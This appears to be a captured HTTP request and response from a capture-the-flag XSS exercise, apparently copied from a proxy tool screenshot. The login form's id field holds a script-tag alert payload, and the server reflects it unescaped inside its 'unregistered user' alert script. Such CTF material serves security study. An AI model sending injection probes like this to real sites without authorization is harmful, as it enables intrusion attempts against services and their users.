 Request
Pretty Raw Hex \n
1 POST /xss_7/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:4343/xss_7/login.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=934fnrk9nf3mhecoangh32peci
14 Connection: keep-alive
15
16 id=<script>alert(1);</script>&pw=any
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jun 2025 01:23:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('[ <script>alert(1);
</script>
] 등록되지 않은 사용자입니다.')
</script>
<script>
window.location.href='login.html';
</script>